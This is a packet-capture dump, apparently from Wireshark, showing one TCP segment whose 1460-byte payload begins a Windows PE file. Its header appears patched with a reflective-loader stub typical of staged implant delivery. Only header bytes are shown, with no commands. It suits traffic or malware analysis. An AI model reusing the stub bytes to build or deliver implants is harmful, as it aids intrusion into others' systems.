 Window size: 29696 (scaled)
Checksum: 0xcd94 [validation disabled]
[Good Checksum: False]
[Bad Checksum: False]
[SEQ/ACK analysis]
[Number of bytes in flight: 1464]
Data (1460 bytes)
Data: 4d5ae8000000005b52455589e581c325120000ffd381c3d4...
[Length: 1460]
0030 00 1d cd 94 00 00 4d 5a e8 00 00 00 00 5b 52 45 ......MZ .....[RE
0040 55 89 e5 81 c3 25 12 00 00 ff d3 81 c3 d4 6d 0d U....%.. ......m.
0050 00 89 3b 53 6a 04 50 d0 00 00 00 00 00 00 00 ..;Sj.P. ........
0060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
0070 00 00 08 01 00 00 0e 1f ba 0e 00 b4 09 cd 21 b8 ........ ......!.
0080 01 4c cd 21 54 68 69 73 20 70 72 6f 67 72 61 6d .L.!This program
0090 20 63 61 6e 6e 6f 74 20 62 65 20 72 75 6e 20 69 cannot be run i
00a0 6e 20 44 4f 53 20 6d 6f 64 65 2e 0d 0d 0a 24 00 n DOS mo de....$.
00b0 00 00 00 00 00 00 58 9d 17 30 1c fc 79 63 1c fc ......X. .0..yc..
00c0 79 63 1c fc 79 63 5a ad 98 63 31 fc 79 63 5a ad yc..ycZ. .c1.ycZ.
00d0 a6 63 03 fc 79 63 5a ad 99 63 a7 fc 79 63 61 85 .c..ycZ. .c..yca.
00e0 99 63 7b fd 79 63 1c fc 78 63 cf fc 79 63 15 84 .c{.yc.. xc..yc..
00f0 ea 63 0d fc 79 63 15 84 fa 63 1d fc 79 63 11 ae .c..yc.. .c..yc..
0100 a6 63 1d fc 79 63 11 ae 99 63 05 fc 79 63 11 ae .c..yc.. .c..yc..
0110 a5 63 1d fc 79 63 11 ae a7 63 1d fc 79 63 52 69 .c..yc.. .c..ycRi
0120 63 68 1c fc 79 63 00 00 00 00 00 00 00 00 00 00 ch..yc.. ........
0130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 50 45 ........ ......PE
0140 00 00 4c 01 04 00 bc fb a1 55 00 00 00 00 00 00 ..L..... .U......
0150 00 00 e0 00 02 21 0b 01 0c 00 00 1e 09 00 00 b6 .....!.. ........
0160 04 00 00 00 00 00 ea b8 07 00 00 10 00 00 00 30 ........ .......0
0170 09 00 00 00 00 10 00 10 00 00 00 02 00 00 05 00 ........ ........
0180 00 00 00 00 00 00 04 00 00 00 00 00 00 00 00 00 ........ ........
0190 0e 00 00 04 00 00 46 d8 0d 00 02 00 00 01 00 00 ......F. ........
01a0 10 00 00 10 00 00 00 00 10 00 00 10 00 00 00 00 ........ ........